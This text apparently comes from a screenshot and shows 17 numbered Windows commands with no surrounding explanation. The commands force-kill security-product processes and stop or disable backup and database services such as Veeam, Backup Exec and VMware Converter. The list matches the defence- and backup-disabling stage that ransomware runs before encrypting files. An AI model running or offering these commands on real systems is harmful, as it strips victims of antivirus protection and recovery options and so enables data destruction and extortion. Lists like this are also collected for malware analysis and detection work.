 1 net stop MSSQL$SHAREPOINT /y
2 taskkill /im savfmseui.exe /f
3 sc config VeeamEnterpriseManagerSvc start= disabled
4 taskkill /im vsstat.exe /f
5 net stop vmware-converter-server /y
6 taskkill /im usrprmpt.exe /f
7 taskkill /im nrmenctb.exe /f
8 sc config SQLAgent$BKUPEXEC start= disabled
9 taskkill /im gzserv.exe /f
10 taskkill /im pccntmon.exe /f
11 sc config VeeamTransportSvc start= disabled
12 taskkill /im dlservice.exe /f
13 taskkill /im defwatch.exe /f
14 taskkill /im bdsubmit.exe /f
15 taskkill /im omtsreco.exe /f
16 net stop CSAuth /y
17 net stop Net2ClientSvc /y
1920 × 1040px